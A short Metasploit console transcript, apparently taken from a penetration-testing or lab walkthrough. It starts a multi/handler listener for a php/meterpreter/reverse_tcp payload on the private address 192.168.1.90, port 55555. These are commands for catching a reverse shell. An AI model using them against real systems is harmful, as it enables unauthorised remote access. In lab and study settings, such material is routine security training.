 =[ metasploit v5.0.76-dev
+ -- --=[ 1971 exploits - 1088 auxiliary - 339 post ]
+ -- --=[ 558 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.1.90
lhost => 192.168.1.90
msf5 exploit(multi/handler) > set lport 55555
lport => 55555
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.90:55555